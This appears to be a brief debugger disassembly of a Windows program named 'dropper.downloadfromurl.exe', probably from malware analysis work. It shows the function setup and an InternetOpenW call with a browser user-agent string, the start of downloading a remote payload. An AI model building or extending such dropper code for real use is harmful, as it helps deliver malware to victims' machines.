 008A1080 55 push ebp
008A1081 8BEC mov ebp,esp
008A1083 83E4 F0 and esp,FFFFFFF0
008A1086 81EC 80060000 sub esp,680
008A108C A1 04408A00 mov eax,dword ptr ds:[8A4004]
008A1091 33C4 xor eax,esp
008A1093 898424 7C060000 mov dword ptr ss:[esp+67C],eax
008A109A 6A 00 push 0
008A109C 6A 00 push 0
008A109E 6A 00 push 0
008A10A0 6A 00 push 0
008A10A2 68 88328A00 push dropper.downloadfromurl.exe.8A3288 8A3288:L"Mozilla/5.0"
008A10A7 FF15 70308A00 call dword ptr ds:[<InternetOpenW>]